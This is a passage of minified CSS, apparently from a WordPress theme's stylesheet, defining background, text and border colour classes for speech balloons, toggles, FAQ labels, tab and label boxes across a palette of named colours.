.speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-f-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-f-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-f-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-f-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-black-background-color{background-color:#000}html .body .has-black-color{color:#000}html .body .has-black-border-color{border-color:#000}html .body .btn-wrap.has-black-background-color>a{background-color:#000}html .body .btn-wrap.has-black-color>a{color:#000}html .body .btn-wrap.has-black-border-color>a{border-color:#000}html .body .bb-tab.has-black-border-color .bb-label{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button{background-color:#000}html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-black-border-color:not(.not-nested-style) .toggle-content{border-color:#000}html .body .toggle-wrap.has-black-background-color:not(.not-nested-style) .toggle-content{background-color:#000}html .body .toggle-wrap.has-black-color:not(.not-nested-style) .toggle-content{color:#000}html .body .iconlist-box.has-black-icon-color li::before{color:#000}.micro-text.has-black-color{color:#000}html .body .micro-balloon.has-black-color{color:#000}html .body .micro-balloon.has-black-background-color{background-color:#000;border-color:transparent}html .body .micro-balloon.has-black-background-color.micro-bottom::after{border-bottom-color:#000;border-top-color:transparent}html .body .micro-balloon.has-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-black-background-color::after{border-top-color:#000}html .body .micro-balloon.has-border-color.has-black-border-color{border-color:#000}html .body .micro-balloon.micro-top.has-black-border-color::before{border-top-color:#000}html .body .micro-balloon.micro-bottom.has-black-border-color::before{border-bottom-color:#000}html .body .caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-label{background-color:#000}html .body .tab-caption-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .tab-caption-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .tab-caption-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .label-box.has-black-border-color:not(.not-nested-style) .box-content{border-color:#000}html .body .label-box.has-black-background-color:not(.not-nested-style) .box-content{background-color:#000}html .body .label-box.has-black-color:not(.not-nested-style) .box-content{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-black-color{color:#000}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-left-color:#000}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-right-color:#000}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color::after{border-left-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-background-color{background-color:#000}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-black-border-color{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::after{border-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-background-color::after{background-color:#000}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-black-border-color::before{border-color:#000}html .body .timeline-box.has-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#000}.has-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#000}html .body .has-black-question-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#000}html .body .has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#000}html .body .is-style-square.has-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#000}html .body .is-style-square.has-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#000}html .body .has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .has-cyan-bluish-gray-color{color:#abb8c3}html .body .has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-background-color>a{background-color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-color>a{color:#abb8c3}html .body .btn-wrap.has-cyan-bluish-gray-border-color>a{border-color:#abb8c3}html .body .bb-tab.has-cyan-bluish-gray-border-color .bb-label{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-bluish-gray-border-color:not(.not-nested-style) .toggle-content{border-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-background-color:not(.not-nested-style) .toggle-content{background-color:#abb8c3}html .body .toggle-wrap.has-cyan-bluish-gray-color:not(.not-nested-style) .toggle-content{color:#abb8c3}html .body .iconlist-box.has-cyan-bluish-gray-icon-color li::before{color:#abb8c3}.micro-text.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-color{color:#abb8c3}html .body .micro-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3;border-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color.micro-bottom::after{border-bottom-color:#abb8c3;border-top-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-bluish-gray-background-color::after{border-top-color:#abb8c3}html .body .micro-balloon.has-border-color.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .micro-balloon.micro-top.has-cyan-bluish-gray-border-color::before{border-top-color:#abb8c3}html .body .micro-balloon.micro-bottom.has-cyan-bluish-gray-border-color::before{border-bottom-color:#abb8c3}html .body .caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-label{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .tab-caption-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-border-color:not(.not-nested-style) .box-content{border-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-background-color:not(.not-nested-style) .box-content{background-color:#abb8c3}html .body .label-box.has-cyan-bluish-gray-color:not(.not-nested-style) .box-content{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-bluish-gray-color{color:#abb8c3}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-left-color:#abb8c3}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-right-color:#abb8c3}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{border-left-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color{background-color:#abb8c3}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::after{border-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-background-color::after{background-color:#abb8c3}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-bluish-gray-border-color::before{border-color:#abb8c3}html .body .timeline-box.has-cyan-bluish-gray-point-color:not(.not-nested-style) .timeline-item::before{background-color:#abb8c3}.has-cyan-bluish-gray-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#abb8c3}html .body .has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#abb8c3}html .body .has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#abb8c3}html .body .is-style-square.has-cyan-bluish-gray-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#abb8c3}html .body .has-white-background-color{background-color:#fff}html .body .has-white-color{color:#fff}html .body .has-white-border-color{border-color:#fff}html .body .btn-wrap.has-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-white-color>a{color:#fff}html .body .btn-wrap.has-white-border-color>a{border-color:#fff}html .body .bb-tab.has-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-white-icon-color li::before{color:#fff}.micro-text.has-white-color{color:#fff}html .body .micro-balloon.has-white-color{color:#fff}html .body .micro-balloon.has-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-white-border-color::before{border-color:#fff}html .body .timeline-box.has-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-pale-pink-background-color{background-color:#f78da7}html .body .has-pale-pink-color{color:#f78da7}html .body .has-pale-pink-border-color{border-color:#f78da7}html .body .btn-wrap.has-pale-pink-background-color>a{background-color:#f78da7}html .body .btn-wrap.has-pale-pink-color>a{color:#f78da7}html .body .btn-wrap.has-pale-pink-border-color>a{border-color:#f78da7}html .body .bb-tab.has-pale-pink-border-color .bb-label{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pale-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#f78da7}html .body .toggle-wrap.has-pale-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#f78da7}html .body .toggle-wrap.has-pale-pink-color:not(.not-nested-style) .toggle-content{color:#f78da7}html .body .iconlist-box.has-pale-pink-icon-color li::before{color:#f78da7}.micro-text.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-color{color:#f78da7}html .body .micro-balloon.has-pale-pink-background-color{background-color:#f78da7;border-color:transparent}html .body .micro-balloon.has-pale-pink-background-color.micro-bottom::after{border-bottom-color:#f78da7;border-top-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pale-pink-background-color::after{border-top-color:#f78da7}html .body .micro-balloon.has-border-color.has-pale-pink-border-color{border-color:#f78da7}html .body .micro-balloon.micro-top.has-pale-pink-border-color::before{border-top-color:#f78da7}html .body .micro-balloon.micro-bottom.has-pale-pink-border-color::before{border-bottom-color:#f78da7}html .body .caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-label{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .tab-caption-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .tab-caption-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .label-box.has-pale-pink-border-color:not(.not-nested-style) .box-content{border-color:#f78da7}html .body .label-box.has-pale-pink-background-color:not(.not-nested-style) .box-content{background-color:#f78da7}html .body .label-box.has-pale-pink-color:not(.not-nested-style) .box-content{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pale-pink-color{color:#f78da7}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-left-color:#f78da7}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-right-color:#f78da7}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{border-left-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color{background-color:#f78da7}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::after{border-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-background-color::after{background-color:#f78da7}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pale-pink-border-color::before{border-color:#f78da7}html .body .timeline-box.has-pale-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f78da7}.has-pale-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f78da7}html .body .has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f78da7}html .body .has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#f78da7}html .body .is-style-square.has-pale-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f78da7}html .body .is-style-square.has-pale-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f78da7}html .body .has-vivid-red-background-color{background-color:#cf2e2e}html .body .has-vivid-red-color{color:#cf2e2e}html .body .has-vivid-red-border-color{border-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-background-color>a{background-color:#cf2e2e}html .body .btn-wrap.has-vivid-red-color>a{color:#cf2e2e}html .body .btn-wrap.has-vivid-red-border-color>a{border-color:#cf2e2e}html .body .bb-tab.has-vivid-red-border-color .bb-label{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-vivid-red-border-color:not(.not-nested-style) .toggle-content{border-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-background-color:not(.not-nested-style) .toggle-content{background-color:#cf2e2e}html .body .toggle-wrap.has-vivid-red-color:not(.not-nested-style) .toggle-content{color:#cf2e2e}html .body .iconlist-box.has-vivid-red-icon-color li::before{color:#cf2e2e}.micro-text.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-color{color:#cf2e2e}html .body .micro-balloon.has-vivid-red-background-color{background-color:#cf2e2e;border-color:transparent}html .body .micro-balloon.has-vivid-red-background-color.micro-bottom::after{border-bottom-color:#cf2e2e;border-top-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-vivid-red-background-color::after{border-top-color:#cf2e2e}html .body .micro-balloon.has-border-color.has-vivid-red-border-color{border-color:#cf2e2e}html .body .micro-balloon.micro-top.has-vivid-red-border-color::before{border-top-color:#cf2e2e}html .body .micro-balloon.micro-bottom.has-vivid-red-border-color::before{border-bottom-color:#cf2e2e}html .body .caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-label{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .tab-caption-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .label-box.has-vivid-red-border-color:not(.not-nested-style) .box-content{border-color:#cf2e2e}html .body .label-box.has-vivid-red-background-color:not(.not-nested-style) .box-content{background-color:#cf2e2e}html .body .label-box.has-vivid-red-color:not(.not-nested-style) .box-content{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-vivid-red-color{color:#cf2e2e}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-left-color:#cf2e2e}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-right-color:#cf2e2e}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{border-left-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color{background-color:#cf2e2e}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::after{border-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-background-color::after{background-color:#cf2e2e}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-red-border-color::before{border-color:#cf2e2e}html .body .timeline-box.has-vivid-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#cf2e2e}.has-vivid-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#cf2e2e}html .body .has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#cf2e2e}html .body .has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#cf2e2e}html .body .is-style-square.has-vivid-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#cf2e2e}html .body .is-style-square.has-vivid-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#cf2e2e}html .body .has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .has-luminous-vivid-orange-color{color:#ff6900}html .body .has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-background-color>a{background-color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-color>a{color:#ff6900}html .body .btn-wrap.has-luminous-vivid-orange-border-color>a{border-color:#ff6900}html .body .bb-tab.has-luminous-vivid-orange-border-color .bb-label{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-luminous-vivid-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ff6900}html .body .toggle-wrap.has-luminous-vivid-orange-color:not(.not-nested-style) .toggle-content{color:#ff6900}html .body .iconlist-box.has-luminous-vivid-orange-icon-color li::before{color:#ff6900}.micro-text.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-color{color:#ff6900}html .body .micro-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900;border-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color.micro-bottom::after{border-bottom-color:#ff6900;border-top-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-luminous-vivid-orange-background-color::after{border-top-color:#ff6900}html .body .micro-balloon.has-border-color.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .micro-balloon.micro-top.has-luminous-vivid-orange-border-color::before{border-top-color:#ff6900}html .body .micro-balloon.micro-bottom.has-luminous-vivid-orange-border-color::before{border-bottom-color:#ff6900}html .body .caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-label{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .tab-caption-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .label-box.has-luminous-vivid-orange-border-color:not(.not-nested-style) .box-content{border-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-background-color:not(.not-nested-style) .box-content{background-color:#ff6900}html .body .label-box.has-luminous-vivid-orange-color:not(.not-nested-style) .box-content{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-luminous-vivid-orange-color{color:#ff6900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-left-color:#ff6900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-right-color:#ff6900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{border-left-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color{background-color:#ff6900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::after{border-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-background-color::after{background-color:#ff6900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-luminous-vivid-orange-border-color::before{border-color:#ff6900}html .body .timeline-box.has-luminous-vivid-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ff6900}.has-luminous-vivid-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ff6900}html .body .has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ff6900}html .body .has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ff6900}html .body .is-style-square.has-luminous-vivid-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ff6900}html .body .has-luminous-vivid-amber-background-color{background-color:#fcb900}html .body 